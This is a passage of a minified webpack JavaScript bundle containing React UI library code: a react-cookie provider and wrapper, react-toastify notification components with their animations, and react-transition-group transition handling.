t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"getChildContext",value:function(){return{cookies:this.cookies}}},{key:"render",value:function(){return this.props.children}}]),t}(i.Component);s.propTypes={children:a.node,cookies:(0,a.instanceOf)(l.default)},s.childContextTypes={cookies:(0,a.instanceOf)(l.default).isRequired},t.default=s,e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();t.default=function(e){var t=function(t){function n(e,t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).call(this,e));return r.onChange=function(){r.forceUpdate()},t.cookies.addChangeListener(r.onChange),r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,t),o(n,[{key:"componentWillUnmount",value:function(){this.context.cookies.removeChangeListener(this.onChange)}},{key:"render",value:function(){var t=this.props,n=t.wrappedComponentRef,o=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(t,["wrappedComponentRef"]),i=this.context.cookies.getAll();return a.default.createElement(e,r({},o,{cookies:this.context.cookies,allCookies:i,ref:n}))}}]),n}(i.Component);return t.displayName="withCookies("+(i.Component.displayName||i.Component.name)+")",t.WrapperComponent=e,t.propTypes={wrappedComponentRef:u.func},t.contextTypes={cookies:(0,u.instanceOf)(l.default).isRequired},(0,s.default)(t,e,{WrappedComponent:!0})};var i=n(0),a=c(i),u=n(6),l=c(n(722)),s=c(n(865));function c(e){return e&&e.__esModule?e:{default:e}}e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a=n(0),u=g(a),l=g(n(6)),s=n(564),c=g(n(1395)),f=g(n(1397)),p=g(n(1399)),d=g(n(1400)),h=n(566),v=g(n(620)),m=g(n(871)),y=n(870);function g(e){return e&&e.__esModule?e:{default:e}}function b(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function _(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function w(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function x(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var E=function(e,t,n){return(0,s.css)(i({zIndex:v.default.zIndex,position:"fixed",padding:"4px",width:v.default.width,boxSizing:"border-box",color:"#fff"},e?{pointerEvents:"none"}:{},x({},"@media "+v.default.mobile,i({width:"100vw",padding:0},n?{right:0}:{left:0},{margin:0,position:"fixed"},"top"===t.substring(0,3)?{top:0}:{bottom:0}))),(r=t.toUpperCase().replace("-","_"),o=void 0!==h.POSITION[r]?v.default[r]:v.default.TOP_RIGHT,-1!==r.indexOf("CENTER")&&void 0===o.marginLeft&&(o.marginLeft="-"+parseInt(v.default.width,10)/2+"px"),o));var r,o},S=function(e){function t(){var e,n,r;_(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=w(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.state={toast:[],isDocumentHidden:!1},r.collection={},r.isDocumentHidden=function(){return r.setState({isDocumentHidden:document.hidden})},r.isToastActive=function(e){return-1!==r.state.toast.indexOf(parseInt(e,10))},w(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){var e=this,t=h.ACTION.SHOW,n=h.ACTION.CLEAR,r=h.ACTION.MOUNTED;m.default.on(t,(function(t,n){return e.show(t,n)})).on(n,(function(t){return null!==t?e.removeToast(t):e.clear()})).emit(r,this),document.addEventListener("visibilitychange",this.isDocumentHidden)}},{key:"componentWillUnmount",value:function(){m.default.off(h.ACTION.SHOW),m.default.off(h.ACTION.CLEAR),document.removeEventListener("visibilitychange",this.isDocumentHidden)}},{key:"removeToast",value:function(e){this.setState({toast:this.state.toast.filter((function(t){return t!==parseInt(e,10)}))})}},{key:"makeCloseButton",value:function(e,t,n){var r=this,o=this.props.closeButton;return((0,a.isValidElement)(e)||!1===e)&&(o=e),!1!==o&&(0,a.cloneElement)(o,{closeToast:function(){return r.removeToast(t)},type:n})}},{key:"getAutoCloseDelay",value:function(e){return!1===e||(0,y.isValidDelay)(e)?e:this.props.autoClose}},{key:"isFunction",value:function(e){return!!(e&&e.constructor&&e.call&&e.apply)}},{key:"canBeRendered",value:function(e){return(0,a.isValidElement)(e)||"string"==typeof e||"number"==typeof e||this.isFunction(e)}},{key:"show",value:function(e,t){var n=this;if(!this.canBeRendered(e))throw new Error("The element you provided cannot be rendered. You provided an element of type "+(void 0===e?"undefined":r(e)));var o=t.toastId,u=function(){return n.removeToast(o)},l={id:o,type:t.type,closeToast:u,updateId:t.updateId,rtl:this.props.rtl,position:t.position||this.props.position,transition:t.transition||this.props.transition,className:t.className||this.props.toastClassName,bodyClassName:t.bodyClassName||this.props.bodyClassName,closeButton:this.makeCloseButton(t.closeButton,o,t.type),pauseOnHover:null!==t.pauseOnHover?t.pauseOnHover:this.props.pauseOnHover,closeOnClick:null!==t.closeOnClick?t.closeOnClick:this.props.closeOnClick,progressClassName:t.progressClassName||this.props.progressClassName,autoClose:this.getAutoCloseDelay(!1!==t.autoClose?parseInt(t.autoClose,10):t.autoClose),hideProgressBar:"boolean"==typeof t.hideProgressBar?t.hideProgressBar:this.props.hideProgressBar};this.isFunction(t.onOpen)&&(l.onOpen=t.onOpen),this.isFunction(t.onClose)&&(l.onClose=t.onClose),(0,a.isValidElement)(e)&&"string"!=typeof e.type&&"number"!=typeof e.type?e=(0,a.cloneElement)(e,{closeToast:u}):this.isFunction(e)&&(e=e({closeToast:u})),this.collection=i({},this.collection,x({},o,{position:l.position,options:l,content:e})),this.setState({toast:null!==l.updateId?[].concat(b(this.state.toast)):[].concat(b(this.state.toast),[o])})}},{key:"makeToast",value:function(e,t){return u.default.createElement(f.default,i({},t,{isDocumentHidden:this.state.isDocumentHidden,key:"toast-"+t.id}),e)}},{key:"clear",value:function(){this.setState({toast:[]})}},{key:"renderToast",value:function(){var e=this,t={},n=this.props,r=n.className,o=n.style;return(n.newestOnTop?Object.keys(this.collection).reverse():Object.keys(this.collection)).forEach((function(n){var r=e.collection[n];t[r.position]||(t[r.position]=[]),-1!==e.state.toast.indexOf(parseInt(n,10))?t[r.position].push(e.makeToast(r.content,r.options)):(t[r.position].push(null),delete e.collection[n])})),Object.keys(t).map((function(n){var a=1===t[n].length&&null===t[n][0];return u.default.createElement(c.default,i({},(0,s.css)(E(a,n,e.props.rtl),"string"!=typeof r&&r),"string"==typeof r&&{className:r},null!==o&&{style:o},{key:"container-"+n}),t[n])}))}},{key:"render",value:function(){return u.default.createElement("div",null,this.renderToast())}}]),t}(a.Component);S.propTypes={position:l.default.oneOf((0,y.objectValues)(h.POSITION)),autoClose:y.falseOrDelay,closeButton:y.falseOrElement,hideProgressBar:l.default.bool,pauseOnHover:l.default.bool,closeOnClick:l.default.bool,newestOnTop:l.default.bool,className:l.default.oneOfType([l.default.string,l.default.object]),style:l.default.object,toastClassName:l.default.oneOfType([l.default.string,l.default.object]),bodyClassName:l.default.oneOfType([l.default.string,l.default.object]),progressClassName:l.default.oneOfType([l.default.string,l.default.object]),transition:l.default.func,rtl:l.default.bool},S.defaultProps={position:h.POSITION.TOP_RIGHT,transition:d.default,rtl:!1,autoClose:5e3,hideProgressBar:!1,closeButton:u.default.createElement(p.default,null),pauseOnHover:!0,closeOnClick:!0,newestOnTop:!1,className:null,style:null,toastClassName:null,bodyClassName:null,progressClassName:null},t.default=S},,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var r=u(n(6)),o=u(n(0)),i=n(869),a=n(1396);function u(e){return e&&e.__esModule?e:{default:e}}function l(){return(l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function s(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var c=Object.values||function(e){return Object.keys(e).map((function(t){return e[t]}))},f=function(e){var t,n;function r(t,n){var r,o=(r=e.call(this,t,n)||this).handleExited.bind(s(s(r)));return r.state={handleExited:o,firstRender:!0},r}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var i=r.prototype;return i.getChildContext=function(){return{transitionGroup:{isMounting:!this.appeared}}},i.componentDidMount=function(){this.appeared=!0,this.mounted=!0},i.componentWillUnmount=function(){this.mounted=!1},r.getDerivedStateFromProps=function(e,t){var n=t.children,r=t.handleExited;return{children:t.firstRender?(0,a.getInitialChildMapping)(e,r):(0,a.getNextChildMapping)(e,n,r),firstRender:!1}},i.handleExited=function(e,t){var n=(0,a.getChildMapping)(this.props.children);e.key in n||(e.props.onExited&&e.props.onExited(t),this.mounted&&this.setState((function(t){var n=l({},t.children);return delete n[e.key],{children:n}})))},i.render=function(){var e=this.props,t=e.component,n=e.childFactory,r=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,["component","childFactory"]),i=c(this.state.children).map(n);return delete r.appear,delete r.enter,delete r.exit,null===t?i:o.default.createElement(t,r,i)},r}(o.default.Component);f.childContextTypes={transitionGroup:r.default.object.isRequired},f.propTypes={},f.defaultProps={component:"div",childFactory:function(e){return e}};var p=(0,i.polyfill)(f);t.default=p,e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.getChildMapping=o,t.mergeChildMappings=i,t.getInitialChildMapping=function(e,t){return o(e.children,(function(n){return(0,r.cloneElement)(n,{onExited:t.bind(null,n),in:!0,appear:a(n,"appear",e),enter:a(n,"enter",e),exit:a(n,"exit",e)})}))},t.getNextChildMapping=function(e,t,n){var u=o(e.children),l=i(t,u);return Object.keys(l).forEach((function(o){var i=l[o];if((0,r.isValidElement)(i)){var s=o in t,c=o in u,f=t[o],p=(0,r.isValidElement)(f)&&!f.props.in;!c||s&&!p?c||!s||p?c&&s&&(0,r.isValidElement)(f)&&(l[o]=(0,r.cloneElement)(i,{onExited:n.bind(null,i),in:f.props.in,exit:a(i,"exit",e),enter:a(i,"enter",e)})):l[o]=(0,r.cloneElement)(i,{in:!1}):l[o]=(0,r.cloneElement)(i,{onExited:n.bind(null,i),in:!0,exit:a(i,"exit",e),enter:a(i,"enter",e)})}})),l};var r=n(0);function o(e,t){var n=Object.create(null);return e&&r.Children.map(e,(function(e){return e})).forEach((function(e){n[e.key]=function(e){return t&&(0,r.isValidElement)(e)?t(e):e}(e)})),n}function i(e,t){function n(n){return n in t?t[n]:e[n]}e=e||{},t=t||{};var r,o=Object.create(null),i=[];for(var a in e)a in t?i.length&&(o[a]=i,i=[]):i.push(a);var u={};for(var l in t){if(o[l])for(r=0;r<o[l].length;r++){var s=o[l][r];u[o[l][r]]=n(s)}u[l]=n(l)}for(r=0;r<i.length;r++)u[i[r]]=n(i[r]);return u}function a(e,t,n){return null!=n[t]?n[t]:e.props[t]}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(0),a=d(i),u=d(n(6)),l=n(564),s=d(n(1398)),c=n(566),f=d(n(620)),p=n(870);function d(e){return e&&e.__esModule?e:{default:e}}function h(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function v(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function m(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var y={container:function(e,t){var n;return(0,l.css)(o({position:"relative",minHeight:"64px",boxSizing:"border-box",marginBottom:"1rem",padding:"8px",borderRadius:"1px",boxShadow:"0 1px 10px 0 rgba(0, 0, 0, .1), 0 2px 15px 0 rgba(0, 0, 0, .05)",display:"flex",justifyContent:"space-between",maxHeight:"800px",overflow:"hidden",fontFamily:f.default.fontFamily,cursor:"pointer",background:f.default["color"+e.charAt(0).toUpperCase()+e.slice(1)]},"default"===e?{color:"#aaa"}:{},(m(n={},"@media "+f.default.mobile,{marginBottom:0}),m(n,"direction",t?"rtl":"ltr"),n)))},body:(0,l.css)({margin:"auto 0",flex:1})},g=function(e){function t(){var e,n,r;h(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=v(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.state={isRunning:!0},r.pauseToast=function(){r.setState({isRunning:!1})},r.playToast=function(){r.setState({isRunning:!0})},v(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"componentDidMount",value:function(){null!==this.props.onOpen&&this.props.onOpen(this.getChildrenProps())}},{key:"componentWillReceiveProps",value:function(e){this.props.isDocumentHidden!==e.isDocumentHidden&&this.setState({isRunning:!e.isDocumentHidden})}},{key:"componentWillUnmount",value:function(){null!==this.props.onClose&&this.props.onClose(this.getChildrenProps())}},{key:"getChildrenProps",value:function(){return this.props.children.props}},{key:"getToastProps",value:function(){var e={};return!1!==this.props.autoClose&&!0===this.props.pauseOnHover&&(e.onMouseEnter=this.pauseToast,e.onMouseLeave=this.playToast),"string"==typeof this.props.className&&(e.className=this.props.className),this.props.closeOnClick&&(e.onClick=this.props.closeToast),e}},{key:"render",value:function(){var e=this.props,t=e.closeButton,n=e.children,r=e.autoClose,i=e.type,u=e.hideProgressBar,c=e.closeToast,f=e.transition,p=e.position,d=e.onExited,h=e.className,v=e.bodyClassName,m=e.progressClassName,g=e.updateId,b=e.role,_=e.rtl;return a.default.createElement(f,{in:this.props.in,appear:!0,unmountOnExit:!0,onExited:d,position:p},a.default.createElement("div",o({},(0,l.css)(y.container(i,_),"string"!=typeof h&&h),this.getToastProps()),a.default.createElement("div",o({},this.props.in&&{role:b},(0,l.css)(y.body,"string"!=typeof v&&v),"string"==typeof v&&{className:v}),n),!1!==t&&t,!1!==r&&a.default.createElement(s.default,{key:"pb-"+g,rtl:_,delay:r,isRunning:this.state.isRunning,closeToast:c,hide:u,type:i,className:m})))}}]),t}(i.Component);g.propTypes={closeButton:p.falseOrElement.isRequired,autoClose:p.falseOrDelay.isRequired,children:u.default.node.isRequired,closeToast:u.default.func.isRequired,position:u.default.oneOf((0,p.objectValues)(c.POSITION)).isRequired,pauseOnHover:u.default.bool.isRequired,closeOnClick:u.default.bool.isRequired,transition:u.default.func.isRequired,isDocumentHidden:u.default.bool.isRequired,rtl:u.default.bool.isRequired,in:u.default.bool,onExited:u.default.func,hideProgressBar:u.default.bool,onOpen:u.default.func,onClose:u.default.func,type:u.default.oneOf((0,p.objectValues)(c.TYPE)),className:u.default.oneOfType([u.default.string,u.default.object]),bodyClassName:u.default.oneOfType([u.default.string,u.default.object]),progressClassName:u.default.oneOfType([u.default.string,u.default.object]),updateId:u.default.number,ariaLabel:u.default.string},g.defaultProps={type:c.TYPE.DEFAULT,in:!0,hideProgressBar:!1,onOpen:null,onClose:null,className:null,bodyClassName:null,progressClassName:null,updateId:null,role:"alert"},t.default=g},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=s(n(0)),i=s(n(6)),a=n(564),u=n(566),l=s(n(620));function s(e){return e&&e.__esModule?e:{default:e}}var c=a.css.keyframes({"0%":{width:"100%"},"100%":{width:0}});function f(e){var t=e.delay,n=e.isRunning,i=e.closeToast,u=e.type,s=e.hide,f=e.className,p=e.rtl;return o.default.createElement("div",r({},(0,a.css)(function(e,t,n,o,i){return(0,a.css)(r({position:"absolute",bottom:0,width:0,height:"5px",zIndex:l.default.zIndex,opacity:n?0:.7,animation:c+" linear 1",animationPlayState:t?"running":"paused",animationDuration:o+"ms",backgroundColor:"rgba(255,255,255,.7)"},"default"===e?{background:i?l.default.colorProgressDefault.replace("to right","to left"):l.default.colorProgressDefault}:{},i?{right:0}:{left:0}))}(u,n,s,t,p),"string"!=typeof f&&f),"string"==typeof f&&{className:f},{onAnimationEnd:i}))}f.propTypes={delay:i.default.number.isRequired,isRunning:i.default.bool.isRequired,closeToast:i.default.func.isRequired,rtl:i.default.bool.isRequired,type:i.default.string,hide:i.default.bool,className:i.default.oneOfType([i.default.string,i.default.object])},f.defaultProps={type:u.TYPE.DEFAULT,hide:!1,className:""},t.default=f},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=u(n(0)),i=u(n(6)),a=n(564);function u(e){return e&&e.__esModule?e:{default:e}}function l(e){var t,n=e.closeToast,i=e.type,u=e.ariaLabel;return o.default.createElement("button",r({},(t="default"===i,(0,a.css)({color:t?"#000":"#fff",fontWeight:"bold",fontSize:"14px",background:"transparent",outline:"none",border:"none",padding:0,cursor:"pointer",opacity:t?"0.3":"0.7",transition:".3s ease",alignSelf:"flex-start",":hover, :focus":{opacity:1}})),{type:"button",onClick:n,"aria-label":u}),"✖")}l.propTypes={closeToast:i.default.func,arialLabel:i.default.string},l.defaultProps={ariaLabel:"close"},t.default=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=l(n(0)),i=l(n(1401)),a=n(564),u=l(n(1403));function l(e){return e&&e.__esModule?e:{default:e}}var s={animationDuration:"0.75s",animationFillMode:"both"};t.default=function(e){var t=e.children,n=e.position,l=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,["children","position"]),c=function(e){var t=(0,u.default)(e),n=t.enter,o=t.exit,i=a.css.keyframes(r({"from, 60%, 75%, 90%, to":{animationTimingFunction:"cubic-bezier(0.215, 0.610, 0.355, 1.000)"}},n));o.to.padding=0,o.to.height=0,o.to.marginBottom=0;var l=a.css.keyframes(o);return{enter:(0,a.css)(r({},s,{animationName:i})),exit:(0,a.css)(r({},s,{animationName:l}))}}(n),f=c.enter,p=c.exit;return o.default.createElement(i.default,r({},l,{timeout:750,onEnter:function(e){return e.classList.add(f)},onEntered:function(e){return e.classList.remove(f)},onExit:function(e){var t=e.getBoundingClientRect().height;e.style.transition="padding 0.75s, height 0.75s, marginBottom 0.75s",e.style.minHeight=0,e.style.height=t>64?t+"px":"64px",e.classList.add(p)}}),t)}},function(e,t,n){"use strict";t.__esModule=!0,t.default=t.EXITING=t.ENTERED=t.ENTERING=t.EXITED=t.UNMOUNTED=void 0;var r=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(e,n):{};r.get||r.set?Object.defineProperty(t,n,r):t[n]=e[n]}return t.default=e,t}(n(6)),o=u(n(0)),i=u(n(54)),a=n(869);n(1402);function u(e){return e&&e.__esModule?e:{default:e}}t.UNMOUNTED="unmounted";t.EXITED="exited";t.ENTERING="entering";t.ENTERED="entered";t.EXITING="exiting";var l=function(e){var t,n;function r(t,n){var r;r=e.call(this,t,n)||this;var o,i=n.transitionGroup,a=i&&!i.isMounting?t.enter:t.appear;return r.appearStatus=null,t.in?a?(o="exited",r.appearStatus="entering"):o="entered":o=t.unmountOnExit||t.mountOnEnter?"unmounted":"exited",r.state={status:o},r.nextCallback=null,r}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var a=r.prototype;return a.getChildContext=function(){return{transitionGroup:null}},r.getDerivedStateFromProps=function(e,t){return e.in&&"unmounted"===t.status?{status:"exited"}:null},a.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},a.componentDidUpdate=function(e){var t=null;if(e!==this.props){var n=this.state.status;this.props.in?"entering"!==n&&"entered"!==n&&(t="entering"):"entering"!==n&&"entered"!==n||(t="exiting")}this.updateStatus(!1,t)},a.componentWillUnmount=function(){this.cancelNextCallback()},a.getTimeouts=function(){var e,t,n,r=this.props.timeout;return e=t=n=r,null!=r&&"number"!=typeof r&&(e=r.exit,t=r.enter,n=void 0!==r.appear?r.appear:t),{exit:e,enter:t,appear:n}},a.updateStatus=function(e,t){if(void 0===e&&(e=!1),null!==t){this.cancelNextCallback();var n=i.default.findDOMNode(this);"entering"===t?this.performEnter(n,e):this.performExit(n)}else this.props.unmountOnExit&&"exited"===this.state.status&&this.setState({status:"unmounted"})},a.performEnter=function(e,t){var n=this,r=this.props.enter,o=this.context.transitionGroup?this.context.transitionGroup.isMounting:t,i=this.getTimeouts(),a=o?i.appear:i.enter;t||r?(this.props.onEnter(e,o),this.safeSetState({status:"entering"},(function(){n.props.onEntering(e,o),n.onTransitionEnd(e,a,(function(){n.safeSetState({status:"entered"},(function(){n.props.onEntered(e,o)}))}))}))):this.safeSetState({status:"entered"},(function(){n.props.onEntered(e)}))},a.performExit=function(e){var t=this,n=this.props.exit,r=this.getTimeouts();n?(this.props.onExit(e),this.safeSetState({status:"exiting"},(function(){t.props.onExiting(e),t.onTransitionEnd(e,r.exit,(function(){t.safeSetState({status:"exited"},(function(){t.props.onExited(e)}))}))}))):this.safeSetState({status:"exited"},(function(){t.props.onExited(e)}))},a.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},a.safeSetState=function(e,t){t=this.setNextCallback(t),this.setState(e,t)},a.setNextCallback=function(e){var t=this,n=!0;return this.nextCallback=function(r){n&&(n=!1,t.nextCallback=null,e(r))},this.nextCallback.cancel=function(){n=!1},this.nextCallback},a.onTransitionEnd=function(e,t,n){this.setNextCallback(n);var r=null==t&&!this.props.addEndListener;e&&!r?(this.props.addEndListener&&this.props.addEndListener(e,this.nextCallback),null!=t&&setTimeout(this.nextCallback,t)):setTimeout(this.nextCallback,0)},a.render=function(){var e=this.state.status;if("unmounted"===e)return null;var t=this.props,n=t.children,r=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(t,["children"]);if(delete r.in,delete r.mountOnEnter,delete r.unmountOnExit,delete r.appear,delete r.enter,delete r.exit,delete r.timeout,delete r.addEndListener,delete r.onEnter,delete r.onEntering,delete r.onEntered,delete r.onExit,delete r.onExiting,delete r.onExited,"function"==typeof n)return n(e,r);var i=o.default.Children.only(n);return o.default.cloneElement(i,r)},r}(o.default.Component);function s(){}l.contextTypes={transitionGroup:r.object},l.childContextTypes={transitionGroup:function(){}},l.propTypes={},l.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:s,onEntering:s,onEntered:s,onExit:s,onExiting:s,onExited:s},l.UNMOUNTED=0,l.EXITED=1,l.ENTERING=2,l.ENTERED=3,l.EXITING=4;var c=(0,a.polyfill)(l);t.default=c},function(e,t,n){"use strict";t.__esModule=!0,t.classNamesShape=t.timeoutsShape=void 0;var r;(r=n(6))&&r.__esModule;t.timeoutsShape=null;t.classNamesShape=null},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){switch(e){case r.POSITION.TOP_RIGHT:case r.POSITION.BOTTOM_RIGHT:default:return{enter:{from:{opacity:0,transform:"translate3d(3000px, 0, 0)"},"60%":{opacity:1,transform:"translate3d(-25px, 0, 0)"},"75%":{transform:"translate3d(10px, 0, 0)"},"90%":{transform:"translate3d(-5px, 0, 0)"},to:{transform:"none"}},exit:{"20%":{opacity:1,transform:"translate3d(-20px, 0, 0)"},to:{opacity:0,transform:"translate3d(2000px, 0, 0)"}}};case r.POSITION.TOP_LEFT:case r.POSITION.BOTTOM_LEFT:return{enter:{"0%":{opacity:0,transform:"translate3d(-3000px, 0, 0)"},"60%":{opacity:1,transform:"translate3d(25px, 0, 0)"},"75%":{transform:"translate3d(-10px, 0, 0)"},"90%":{transform:"translate3d(5px, 0, 0)"},to:{transform:"none"}},exit:{"20%":{opacity:1,transform:"translate3d(20px, 0, 0)"},to:{opacity:0,transform:"translate3d(-2000px, 0, 0)"}}};case r.POSITION.BOTTOM_CENTER:return{enter:{from:{opacity:0,transform:"translate3d(0, 3000px, 0)"},"60%":{opacity:1,transform:"translate3d(0, -20px, 0)"},"75%":{transform:"translate3d(0, 10px, 0)"},"90%":{transform:"translate3d(0, -5px, 0)"},to:{transform:"translate3d(0, 0, 0)"}},exit:{"20%":{transform:"translate3d(0, 10px, 0)"},"40%, 45%":{opacity:1,transform:"translate3d(0, -20px, 0)"},to:{opacity:0,transform:"translate3d(0, 2000px, 0)"}}};case r.POSITION.TOP_CENTER:return{enter:{"0%":{opacity:0,transform:"translate3d(0, -3000px, 0)"},"60%":{opacity:1,transform:"translate3d(0, 25px, 0)"},"75%":{transform:"translate3d(0, -10px, 0)"},"90%":{transform:"translate3d(0, 5px, 0)"},to:{transform:"none"}},exit:{"20%":{transform:"translate3d(0, -10px, 0)"},"40%, 45%":{opacity:1,transform:"translate3d(0, 20px, 0)"},to:{opacity:0,transform:"translate3d(0, -2000px, 0)"}}}}};var r=n(566)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(871),a=(r=i)&&r.__esModule?r:{default:r},u=n(566);var l={type:u.TYPE.DEFAULT,autoClose:null,closeButton:null,hideProgressBar:null,position:null,pauseOnHover:null,closeOnClick:null,className:null,bodyClassName:null,progressClassName:null,transition:null,updateId:null},s=null,c=[],f=0;function p(e,t){return o({},l,e,{type:t,toastId:++f})}function d(e,t){return null!==s?a.default.emit(u.ACTION.SHOW,e,t):c.push({action:u.ACTION.SHOW,content:e,options:t}),t.toastId}var h=o((function(e,t){return d(e,p(t,t&&t.type||u.TYPE.DEFAULT))}),{success:function(e,t){return d(e,p(t,u.TYPE.SUCCESS))},info:function(e,t){return d(e,p(t,u.TYPE.INFO))},warn:function(e,t){return d(e,p(t,u.TYPE.WARNING))},warning:function(e,t){return d(e,p(t,u.TYPE.WARNING))},error:function(e,t){return d(e,p(t,u.TYPE.ERROR))},dismiss:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return s&&a.default.emit(u.ACTION.CLEAR,e)},isActive:function(){return!1},update:function(e,t){setTimeout((function(){if(s&&void 0!==s.collection[e]){var n=s.collection[e],r=n.options,i=n.content,a=null!==r.updateId?r.updateId+1:1,u=o({},r,t,{toastId:e,updateId:a}),l=void 0!==u.render?u.render:i;delete 